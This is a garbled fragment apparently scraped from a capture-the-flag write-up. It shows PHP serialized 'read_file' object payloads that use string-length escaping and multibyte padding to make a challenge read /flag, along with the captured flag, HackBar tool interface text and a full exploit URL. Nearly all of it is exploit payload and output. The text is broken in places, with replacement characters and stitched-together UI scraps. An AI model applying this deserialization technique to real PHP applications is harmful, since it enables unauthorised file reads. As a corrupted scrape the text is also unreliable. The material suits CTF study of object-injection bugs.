 }else{
echo "Start_Funny_CTF!!!";
} O:9:"read_file":2:{s:5:"start";s:76:"aO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:5:"/flag";}";s:8:"filename";s:9:"/fakeflag";}
[O:9:"read_file":2:{s:5:"start";s:76:"aO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:5:"/flag";}";s:8:"filename";s:9:"/fakeflag";}]
�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�AA�A[O:9:"read_file":2:{s:5:"start";s:76:"aO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:5:"/flag";}";s:8:
"filename";s:9:"/fakeflag";}]
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:5:"/flag";}";s:8:"filename";s:9:"/fakeflag";}]What you are reading is:flag{InternetYamero!}
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://p734:81/?start=aO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:5:"/flag";}
&read=%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fA
Split URL